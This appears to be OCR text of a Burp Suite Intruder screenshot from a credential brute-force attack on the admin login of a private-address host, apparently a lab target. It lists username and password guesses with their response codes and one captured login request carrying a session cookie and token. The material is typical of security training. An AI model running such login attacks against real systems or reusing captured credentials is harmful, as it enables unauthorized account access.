 4. Intruder attack of http://10.10.15.98 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
35 o.bennett bella1 302 659
0 302 759
1 l.madden bambam 302 759
2 j.poole UnitedKingdom123 302 759
3 i.hopkins 1q2q3q 302 759
4 l.mayo valencia 302 759
5 m.roberts 258852 302 759
6 m.ratliff 10031991 302 759
7 j.morrison wolverine 302 759
8 r.carroll 12111991 302 759
9 t.nichols asdfghj 302 759
10 d.decker 02011976 302 759
Request Response
Pretty Raw Hex \n
8 Content-Length: 80
9 Origin: http://10.10.15.98
10 Connection: keep-alive
11 Referer: http://10.10.15.98/admin/login/
12 Cookie: session=
eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjMsInRva2VuSUQiOiI4OTQ3YTVjMDk1ZjEyZjhjMWI2YWEzMzBmYmJm
ODZmNyJ9.ZddwAQ.1ZuOZ2tuSUO8zLFqG6N4lWb7fS8
13 Upgrade-Insecure-Requests: 1
14
15 username=o%2ebennett&password=bella1&loginToken=0e57baa78d38d4190e3a92bae5a331ba
Search... 0 highlights
Finished